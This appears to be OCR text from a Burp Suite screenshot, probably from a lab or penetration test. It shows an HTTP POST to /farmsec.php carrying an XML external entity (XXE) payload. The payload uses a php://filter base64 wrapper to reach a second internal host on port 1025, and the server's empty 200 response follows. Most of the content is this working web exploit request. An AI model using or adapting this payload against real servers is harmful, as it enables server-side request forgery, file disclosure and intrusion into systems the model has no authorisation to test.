 Send Cancel < | ▼ > | ▼ Target: http://192.168.11.211 ?
Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 190
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.11.200:1025
16 <creds>
&goodies;
</creds>
17
? ← → Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:23:41 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? ← → Search... 0 matches \n Pretty
202 bytes | 3,149 millis